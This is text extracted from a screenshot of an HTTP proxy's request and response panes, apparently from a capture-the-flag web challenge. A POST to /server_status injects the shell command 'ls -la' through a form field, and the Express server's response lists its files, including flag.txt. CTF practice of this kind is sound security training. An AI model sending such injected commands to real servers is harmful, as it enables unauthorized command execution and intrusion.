 Request
Pretty Raw Hex
\n
1 POST /server_status HTTP/1.1
2 Host: 83.136.252.13:47113
3 Content-Length: 19
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://83.136.252.13:47113
9 Referer: http://83.136.252.13:47113/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 choice=6&□=ls -la
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 537
5 ETag: W/"219-CiDf4/dPWXE1e7sSfGZGvCtE2tE"
6 Date: Tue, 06 May 2025 09:09:20 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 total 56
11 drwxr-xr-x 1 www www 4096 May 16 2024 .
12 drwxr-xr-x 1 root root 4096 May 6 09:08 ..
13 -rw-r--r-- 1 www www 1118 May 1 2024 app.js
14 -rw-r--r-- 1 root root 73 May 6 08:25 flag.txt
15 drwxr-xr-x 1 www www 4096 May 16 2024 node_modules
16 -rw-r--r-- 1 www www 25335 May 16 2024 package-lock.json
17 -rw-r--r-- 1 www www 53 May 16 2024 package.json
18 drwxr-xr-x 1 www www 4096 May 6 2024 public
19